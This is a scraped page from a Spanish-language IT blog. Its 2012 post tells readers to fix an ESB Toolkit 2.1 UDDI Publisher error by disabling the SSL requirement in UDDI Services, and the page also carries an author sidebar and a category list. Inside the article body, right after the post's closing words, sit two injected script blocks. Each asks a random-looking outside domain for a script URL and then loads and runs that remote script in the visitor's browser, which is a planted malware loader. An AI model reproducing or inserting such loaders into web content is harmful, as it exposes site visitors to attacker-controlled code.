aria-labelledby="social-phone-2"><title id="social-phone-2">Phone</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-phone"></use></svg></a></li><li class="ssi-twitter"><a href="https://www.twitter.com/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/itsynergy" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://blogs.itsynergy.co/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 &middot; iT Synergy&middot; </p></div></footer></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-82 post type-post status-publish format-standard category-windows-8 entry" aria-label="error creating uddi entries in ESB Toolkit 2.1" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">error creating uddi entries in ESB Toolkit 2.1<div class="post-avatar" style="float: right;" ><img alt='error creating uddi entries in ESB Toolkit 2.1 avatar' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jpaezt-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /></div></h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2012-07-10T14:35:00-05:00">July 10, 2012</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://blogs.itsynergy.co/blog/author/jpaezt/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Jaime Alonso Páez torres</span></a></span> <span class="entry-comments-link"><a href="https://blogs.itsynergy.co/blog/2012/07/10/error-creating-uddi-entries-in-esb-toolkit-2-1/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><h2>Problema</h2>
<p>Al ejecutar la herramienta UDDI Publisher tool (%ESB Install Folder%\Bin\Microsoft.Practices.ESB.UDDIPublisher.exe), para poder crear la entradas UDDI del ESB Toolkit se genera el siguiente error: .</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2012/06/clip_image001.png"><img loading="lazy" decoding="async" style="margin: 5px" border="0" alt="clip_image001" src="http://blogs.itsynergy.co/wp-content/uploads/2012/06/clip_image001_thumb.png" width="459" height="224" /></a></p>
<h2>Solución</h2>
<p>Por defecto cuando se instala UDDI Services es configurado para requerir SSL, mientras que la herramienta UDDI Publisher tool es configurado para usar UDDI sin SSL.</p>
<p>Intente los siguientes pasos:</p>
<p>a. En el menu Start, clic All Programs, clic Microsoft <strong>UDDI Services</strong>, y luego en <strong>UDDI Services Management Console</strong>.</p>
<p>b. En esta consola, clic derecho en el nodo <strong>UDDI</strong>, y luego <strong>Properties</strong>.</p>
<p>c. En la etiqueta de <strong>Security</strong>, deschequear <strong>Require SSL for publication to this site</strong>.</p>
<p><a href="http://blogs.itsynergy.co/wp-content/uploads/2012/06/clip_image002.png"><img loading="lazy" decoding="async" style="margin: 5px" border="0" alt="clip_image002" src="http://blogs.itsynergy.co/wp-content/uploads/2012/06/clip_image002_thumb.png" width="418" height="320" /></a></p>
<p>d. Correr de nuevo <strong>UDDI Publisher tool</strong> del ESB Toolkit.</p>
<p>Y sabor ! </p>
<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://blogs.itsynergy.co/blog/2012/07/10/error-creating-uddi-entries-in-esb-toolkit-2-1/"
    dc:identifier="https://blogs.itsynergy.co/blog/2012/07/10/error-creating-uddi-entries-in-esb-toolkit-2-1/"
    dc:title="error creating uddi entries in ESB Toolkit 2.1"
    trackback:ping="https://blogs.itsynergy.co/blog/2012/07/10/error-creating-uddi-entries-in-esb-toolkit-2-1/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://blogs.itsynergy.co/blog/category/windows-8/" rel="category tag">Windows 8</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/2012/07/10/error-creating-uddi-entries-in-esb-toolkit-2-1/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blogs.itsynergy.co/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com --><div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="340b4259ad"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><!-- / CAPTCHA by CAPTCHA 4WP plugin --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='82' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="sab_author_widget-2" class="widget sab_author_widget"><div class="widget-wrap"><h4 class="widget-title widgettitle">Team </h4>
       <table cellpadding="10" cellspacing="1" style="float:left;">

<tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/mhernandezp-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mhernandezp/" title="Posts by Marco Antonio Hernández Prado (51)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Marco <br> Antonio Hernández</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jpaezt-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jpaezt/" title="Posts by Jaime Alonso Páez torres (38)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jaime <br> Alonso Páez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/lbernala-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/lbernala/" title="Posts by Luis Carlos Bernal Ávila (19)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Luis <br> Carlos Bernal</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/aorozcoz-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/aorozcoz/" title="Posts by Ana María Orozco Zuluaga (16)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Ana <br> María Orozco</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jzapatam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jzapatam/" title="Posts by Juan Camilo Zapata Montúfar (9)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Camilo Zapata</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/ssorianoc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ssorianoc/" title="Posts by Sonia Elizabeth Soriano Contreras (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Sonia <br> Elizabeth Soriano</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2019/10/ddiazg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ddiazg/" title="Posts by Diana Díaz Grijalba (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Díaz Grijalba</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/cruedav-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cruedav/" title="Posts by Carlos Alberto Rueda Valenzuela (8)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Alberto Rueda</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gbravor-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gbravor/" title="Posts by Alexandra Bravo Restrepo (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alexandra <br> Bravo Restrepo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/bcardalesa-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bcardalesa/" title="Posts by Bernardo Enrique Cardales Acuña (7)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Bernardo <br> Enrique Cardales</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jvelezc/" title="Posts by Juan Alberto Vélez Casadiego (5)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Alberto Vélez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/dpadillab-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/dpadillab/" title="Posts by Diana Paola Padilla Beltrán (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Diana <br> Paola Padilla</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jrodriguezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jrodriguezl/" title="Posts by Jhon Jairo Rodriguez (4)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jhon <br> Jairo Rodriguez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/agarciaf/" title="Posts by Alejandro Garcia Forero (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Alejandro <br> Garcia Forero</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/gecheverryl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/gecheverryl/" title="Posts by Gustavo Adolfo Echeverry López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Gustavo <br> Adolfo Echeverry</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/cvelezc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/cvelezc/" title="Posts by Carlos Andrés Vélez Casadiego (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carlos <br> Andrés Vélez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jhernandezl-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jhernandezl/" title="Posts by Jesús Javier Hernández López (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jesús <br> Javier Hernández</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/yariasc-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/yariasc/" title="Posts by Yully Arias Castillo (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Yully <br> Arias Castillo</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/bruizr/" title="Posts by Brayan Ruiz (3)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Brayan <br> Ruiz </a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/nzarthas-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/nzarthas/" title="Posts by Natalia Zartha Suárez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Natalia <br> Zartha Suárez</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jbohorquezm-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jbohorquezm/" title="Posts by Josué Leonardo Bohórquez Moreno (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Josué <br> Leonardo Bohórquez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/09/ourream-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ourream/" title="Posts by Oscar Alberto Urrea Martinez (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Oscar <br> Alberto Urrea</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/osalcedot-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/osalcedot/" title="Posts by Odahir Rolando Salcedo Tangarife (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Odahir <br> Rolando Salcedo</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/08/jquejadam-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jquejadam/" title="Posts by Jimmy Quejada Meneses (2)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Jimmy <br> Quejada Meneses</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2018/03/site-icon-iTSy-150x150.png' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/ctorresr/" title="Posts by Carolina Torres Rodríguez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Carolina <br> Torres Rodríguez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/jgarciat-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/jgarciat/" title="Posts by Juan Mauricio García Torres (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Juan <br> Mauricio García</a></div></td></tr><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2017/11/emartinezg-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/emartinezg/" title="Posts by Eric Yovanny Martinez Gonzalez (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Eric <br> Yovanny Martinez</a></div></td><td style="width:90px;text-align:center;padding-bottom:10px;" valign="top"><img alt='' src='https://blogs.itsynergy.co/wp-content/uploads/2015/08/mcortese-150x150.jpg' class='avatar avatar-64 photo' height='64' width='64' /><a href="https://blogs.itsynergy.co/blog/author/mcortese/" title="Posts by Mario Andrés Cortés (1)" style="font-size:12px;"><br><div style="width:90;text-align:center;align:center">Mario <br> Andrés Cortés</a></div></td></tr></table>
	   </div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-1673"><a href="https://blogs.itsynergy.co/blog/category/net/">.NET</a> (33)
</li>
	<li class="cat-item cat-item-1313"><a href="https://blogs.itsynergy.co/blog/category/analysis-services/">Analysis Services</a> (1)
</li>
	<li class="cat-item cat-item-1413"><a href="https://blogs.itsynergy.co/blog/category/asp-net-mvc/">ASP.NET MVC</a> (2)
</li>
	<li class="cat-item cat-item-1883"><a href="https://blogs.itsynergy.co/blog/category/azure/">Azure</a> (7)
</li>
	<li class="cat-item cat-item-1423"><a href="https://blogs.itsynergy.co/blog/category/bam/">BAM</a> (9)
</li>
	<li class="cat-item cat-item-2873"><a href="https://blogs.itsynergy.co/blog/category/bam-primaryimport/">BAM PrimaryImport</a> (3)
</li>
	<li class="cat-item cat-item-4066"><a href="https://blogs.itsynergy.co/blog/category/bigdata/">BigData</a> (1)
</li>
	<li class="cat-item cat-item-1623"><a href="https://blogs.itsynergy.co/blog/category/biztalk/">BizTalk</a> (77)
</li>
	<li class="cat-item cat-item-1813"><a href="https://blogs.itsynergy.co/blog/category/biztalk-2010-configurations/">BizTalk 2010 configurations</a> (57)
</li>
	<li class="cat-item cat-item-2883"><a href="https://blogs.itsynergy.co/blog/category/biztalk-application/">BizTalk Application</a> (60)
</li>
	<li class="cat-item cat-item-3763"><a href="https://blogs.itsynergy.co/blog/category/biztalk-services/">BizTalk Services</a> (13)
</li>
	<li class="cat-item cat-item-1333"><a href="https://blogs.itsynergy.co/blog/category/bi/">Business Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-1433"><a href="https://blogs.itsynergy.co/blog/category/cloud/">Cloud</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="https://blogs.itsynergy.co/blog/category/cmd/">CMD</a> (1)
</li>
	<li class="cat-item cat-item-1903"><a href="https://blogs.itsynergy.co/blog/category/codesmith-nettiers/">CodeSmith &#8211; NetTiers</a> (2)
</li>
	<li class="cat-item cat-item-1453"><a href="https://blogs.itsynergy.co/blog/category/commandprompt/">CommandPrompt</a> (1)
</li>
	<li class="cat-item cat-item-2903"><a href="https://blogs.itsynergy.co/blog/category/crm-optionset-mapping-component/">CRM OptionSet mapping component</a> (1)
</li>
	<li class="cat-item cat-item-3973"><a href="https://blogs.itsynergy.co/blog/category/development/">Desarrollo de software</a> (6)
</li>
	<li class="cat-item cat-item-3483"><a href="https://blogs.itsynergy.co/blog/category/develop/">develop</a> (6)
</li>
	<li class="cat-item cat-item-3493"><a href="https://blogs.itsynergy.co/blog/category/developers/">developers</a> (3)
</li>
	<li class="cat-item cat-item-1463"><a href="https://blogs.itsynergy.co/blog/category/dropbox/">DropBox</a> (1)
</li>
	<li class="cat-item cat-item-2913"><a href="https://blogs.itsynergy.co/blog/category/dynamics/">Dynamics</a> (1)
</li>
	<li class="cat-item cat-item-2923"><a href="https://blogs.itsynergy.co/blog/category/enterprise-architect/">Enterprise Architect</a> (1)
</li>
	<li class="cat-item cat-item-3903"><a href="https://blogs.itsynergy.co/blog/category/entity-framework/">Entity Framework</a> (1)
</li>
	<li class="cat-item cat-item-3913"><a href="https://blogs.itsynergy.co/blog/category/errores-biztalk/">Errores BizTalk</a> (2)
</li>
	<li class="cat-item cat-item-1633"><a href="https://blogs.itsynergy.co/blog/category/e5159cd6-02a9-4655-9823-75a9f79b2e5d/">ESB</a> (27)
</li>
	<li class="cat-item cat-item-2933"><a href="https://blogs.itsynergy.co/blog/category/etl/">ETL</a> (1)
</li>
	<li class="cat-item cat-item-2423"><a href="https://blogs.itsynergy.co/blog/category/event-viewer/">Event Viewer</a> (1)
</li>
	<li class="cat-item cat-item-2943"><a href="https://blogs.itsynergy.co/blog/category/excel-services/">Excel Services</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="https://blogs.itsynergy.co/blog/category/foreach-loop-container/">Foreach loop container</a> (1)
</li>
	<li class="cat-item cat-item-1473"><a href="https://blogs.itsynergy.co/blog/category/general/">General</a> (4)
</li>
	<li class="cat-item cat-item-3433"><a href="https://blogs.itsynergy.co/blog/category/gerenciaproyectos/">Gerencia de Proyectos</a> (2)
</li>
	<li class="cat-item cat-item-1353"><a href="https://blogs.itsynergy.co/blog/category/google/">Google</a> (1)
</li>
	<li class="cat-item cat-item-2963"><a href="https://blogs.itsynergy.co/blog/category/grouped-slices/">Grouped Slices</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="https://blogs.itsynergy.co/blog/category/human-talent/">Human Talent</a> (1)
</li>
	<li class="cat-item cat-item-1483"><a href="https://blogs.itsynergy.co/blog/category/iis/">IIS</a> (4)
</li>
	<li class="cat-item cat-item-3363"><a href="https://blogs.itsynergy.co/blog/category/integracion/">Integración</a> (6)
</li>
	<li class="cat-item cat-item-1363"><a href="https://blogs.itsynergy.co/blog/category/integration-services/">Integration Services</a> (3)
</li>
	<li class="cat-item cat-item-2973"><a href="https://blogs.itsynergy.co/blog/category/kingswaysoft/">KingswaySoft</a> (1)
</li>
	<li class="cat-item cat-item-1493"><a href="https://blogs.itsynergy.co/blog/category/lync/">Lync</a> (1)
</li>
	<li class="cat-item cat-item-1933"><a href="https://blogs.itsynergy.co/blog/category/mse/">MSE</a> (13)
</li>
	<li class="cat-item cat-item-2453"><a href="https://blogs.itsynergy.co/blog/category/office-365/">Office 365</a> (2)
</li>
	<li class="cat-item cat-item-1503"><a href="https://blogs.itsynergy.co/blog/category/oracle-data-adapter/">Oracle Data Adapter</a> (2)
</li>
	<li class="cat-item cat-item-1513"><a href="https://blogs.itsynergy.co/blog/category/performance-point/">Performance Point</a> (4)
</li>
	<li class="cat-item cat-item-2993"><a href="https://blogs.itsynergy.co/blog/category/picklist/">Picklist</a> (1)
</li>
	<li class="cat-item cat-item-3003"><a href="https://blogs.itsynergy.co/blog/category/pivot-table/">Pivot Table</a> (1)
</li>
	<li class="cat-item cat-item-3443"><a href="https://blogs.itsynergy.co/blog/category/procesos/">Procesos</a> (1)
</li>
	<li class="cat-item cat-item-3453"><a href="https://blogs.itsynergy.co/blog/category/pruebas/">Pruebas</a> (1)
</li>
	<li class="cat-item cat-item-2573"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/public-website/">Public Website</a> (2)
</li>
	<li class="cat-item cat-item-3013"><a href="https://blogs.itsynergy.co/blog/category/reports/">Reports</a> (1)
</li>
	<li class="cat-item cat-item-3983"><a href="https://blogs.itsynergy.co/blog/category/scrum/">SCRUM</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="https://blogs.itsynergy.co/blog/category/sdk/">SDK</a> (2)
</li>
	<li class="cat-item cat-item-4064"><a href="https://blogs.itsynergy.co/blog/category/seo/">SEO</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="https://blogs.itsynergy.co/blog/category/servicios/">Servicios</a> (2)
</li>
	<li class="cat-item cat-item-1523"><a href="https://blogs.itsynergy.co/blog/category/sharepoint/">Sharepoint</a> (9)
</li>
	<li class="cat-item cat-item-2473"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2010/">SharePoint 2010</a> (10)
</li>
	<li class="cat-item cat-item-2493"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2013/">SharePoint 2013</a> (4)
</li>
	<li class="cat-item cat-item-2503"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/">SharePoint Online</a> (2)
</li>
	<li class="cat-item cat-item-1533"><a href="https://blogs.itsynergy.co/blog/category/sharpbox/">SharpBox</a> (1)
</li>
	<li class="cat-item cat-item-1543"><a href="https://blogs.itsynergy.co/blog/category/shortcuts/">Shortcuts</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://blogs.itsynergy.co/blog/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-2763"><a href="https://blogs.itsynergy.co/blog/category/soa/">SOA</a> (50)
</li>
	<li class="cat-item cat-item-2513"><a href="https://blogs.itsynergy.co/blog/category/sql/">SQL</a> (5)
</li>
	<li class="cat-item cat-item-1943"><a href="https://blogs.itsynergy.co/blog/category/sql-server/">SQL Server</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="https://blogs.itsynergy.co/blog/category/sql-server-management-studio/">SQL Server Management Studio</a> (1)
</li>
	<li class="cat-item cat-item-3023"><a href="https://blogs.itsynergy.co/blog/category/ssis/">SSIS</a> (3)
</li>
	<li class="cat-item cat-item-3653"><a href="https://blogs.itsynergy.co/blog/category/ssl/">SSL</a> (1)
</li>
	<li class="cat-item cat-item-2773"><a href="https://blogs.itsynergy.co/blog/category/sso/">SSO</a> (1)
</li>
	<li class="cat-item cat-item-3033"><a href="https://blogs.itsynergy.co/blog/category/tracking-profile-editor/">Tracking Profile Editor</a> (2)
</li>
	<li class="cat-item cat-item-1563"><a href="https://blogs.itsynergy.co/blog/category/twitter/">Twitter</a> (1)
</li>
	<li class="cat-item cat-item-1383"><a href="https://blogs.itsynergy.co/blog/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-3833"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/virtual-network/">Virtual Network</a> (2)
</li>
	<li class="cat-item cat-item-3503"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-11/">Visual Studio 11</a> (1)
</li>
	<li class="cat-item cat-item-1953"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-2010/">Visual Studio 2010</a> (2)
</li>
	<li class="cat-item cat-item-3844"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-online/">Visual Studio Online</a> (1)
</li>
	<li class="cat-item cat-item-2523"><a href="https://blogs.itsynergy.co/blog/category/vmware/">VMware</a> (2)
</li>
	<li class="cat-item cat-item-1573"><a href="https://blogs.itsynergy.co/blog/category/wcf/">WCF</a> (24)
</li>
	<li class="cat-item cat-item-1583"><a href="https://blogs.itsynergy.co/blog/category/web/">Web</a> (1)
</li>
	<li class="cat-item cat-item-3953"><a href="https://blogs.itsynergy.co/blog/category/web-api/">Web Api</a> (1)
</li>
	<li class="cat-item cat-item-1593"><a href="https://blogs.itsynergy.co/blog/category/windows/">Windows</a> (5)
</li>
